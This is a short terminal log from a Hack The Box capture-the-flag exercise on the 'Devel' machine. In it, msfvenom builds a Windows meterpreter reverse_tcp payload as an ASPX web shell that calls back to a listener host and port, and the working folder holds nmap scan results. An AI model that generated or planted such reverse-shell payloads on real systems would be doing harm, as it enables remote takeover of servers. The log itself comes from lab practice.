 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.0.0.1
50 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ks
bash: ks: command not found
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ls
devel-10.10.10.5.gnmap  devel-10.10.10.5.xml  nmap-report.txt  shell.aspx
devel-10.10.10.5.nmap   nmap                  NOTES.txt        upload.html
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#